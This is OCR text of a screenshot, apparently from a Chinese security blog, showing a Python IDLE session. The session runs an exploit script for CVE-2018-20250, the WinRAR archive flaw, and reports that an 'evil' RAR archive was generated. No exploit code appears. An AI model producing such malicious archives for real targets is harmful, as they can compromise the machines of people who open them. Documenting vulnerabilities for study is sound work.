 Python 3.7.4 Shell
File Edit Shell Debug Options Window Help
Python 3.7.4 (tags/v3.7.4:e09359112e, Jul  8 2019, 19:29:22) [MSC v.1916 32 bit
(Intel)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
====== RESTART: C:\Users\xiuzhang\Desktop\CVE-2018-20250-master\exp.py ======
[*] Start to generate the archive file test.rar...
[+] Evil archive file test.rar generated successfully !
>>>
https://blog.csdn.net/Eastmount